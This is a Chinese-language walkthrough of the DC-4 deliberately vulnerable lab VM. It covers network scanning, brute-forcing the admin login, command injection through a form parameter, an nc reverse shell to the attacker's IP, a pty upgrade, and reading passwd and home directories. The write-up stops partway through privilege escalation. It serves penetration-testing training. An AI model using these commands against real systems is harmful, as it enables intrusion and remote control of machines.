点我

DC4

DC系列是专门构建的易受攻击的实验室,旨在获得渗透测试领域的经验,目前总共有9个靶机

关注微信公众号:小白学安全,公众号内回复DC,即可获取DC系列靶机镜像!

导入DC4靶机,网络适配器选择NAT模式,确保和kali处于同一IP段!!!

信息收集



确定主机IP地址

netdiscover -i eth0 -r 192.168.84.0/24





扫描端口信息

nmap 鉴权

nmap 192.168.84.180 -sV -A -p 80 --script=vuln



WEB测试

访问靶机的80端口

由网页提示用户可能是admin,针对admin用户进行暴力破解



burp抓包请求包,进行暴力破解

密码为happy



登录成功



该页面,通过点击不同的功能按钮,得到不同的结果,猜测可能是执行了不同的命令





burp抓包发现,传参的是Linux命令,且与功能按钮点匹配

修改传参点,会怎么样呢?



执行反弹shell

目标上执行

nc+192.168.84.174+10086+-e+/bin/bash

192.168.84.174 -- 攻击机IP地址

10086 -- 攻击机的端口

攻击机上进行端口的监听





获取标准的shell

python -c 'import pty;pty.spawn("/bin/bash")'

提权







读取passwd文件发现有三个普通用户,然后分别进行了查看



查看每个用户的家目录-在jim用户的家目录发现了old-password文件

